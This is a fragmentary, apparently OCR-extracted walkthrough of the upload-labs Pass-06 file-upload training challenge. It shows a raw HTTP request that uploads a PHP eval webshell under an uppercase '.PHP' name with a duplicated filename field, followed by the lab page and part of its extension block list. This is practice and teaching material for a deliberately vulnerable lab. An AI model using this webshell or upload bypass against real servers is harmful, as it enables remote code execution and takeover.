 Host: 192.168.17.131
Content-Length: 354
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.17.131
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylWilJA7Ep1FwFFSD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.17.131/upload-labs/Pass-06/index.php?action=show_c
ode
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarylWilJA7Ep1FwFFSD
Content-Disposition: form-data; name="upload_file";
filename=;filename="xfmuma.PHP"
Content-Type: application/octet-stream
<?php eval(@$_POST['ant']);phpinfo(); ?>
------WebKitFormBoundarylWilJA7Ep1FwFFSD
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarylWilJA7Ep1FwFFSD--
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202110070859504298.PHP" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5
".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSp
Html",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".a
mx",".cEr",".sWf",".swf",".htaccess",".ini");